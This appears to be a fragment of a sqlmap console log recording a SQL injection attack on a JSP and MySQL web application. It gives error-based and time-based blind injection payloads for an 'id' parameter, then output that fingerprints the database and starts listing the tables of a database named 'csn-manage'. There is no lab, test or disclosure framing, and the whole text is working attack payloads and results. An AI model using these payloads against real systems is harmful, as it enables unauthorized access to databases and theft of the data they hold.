 Payload: id=414594' AND (SELECT 4851 FROM(SELECT COUNT(*),CONCAT(0x3a666e793
a,(SELECT (CASE WHEN (4851=4851) THEN 1 ELSE 0 END)),0x3a6566793a,FLOOR(RAND(0)*
2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'jWFk'='jWFk
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=414594' AND SLEEP(5) AND 'bqMG'='bqMG
---
[21:33:05] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[21:33:06] [INFO] fetching tables for database: 'csn-manage'
[21:33:06] [INFO] fetching number of tables for database 'csn-manage'
[21:33:06] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:33:06] [INFO] retrieved: 0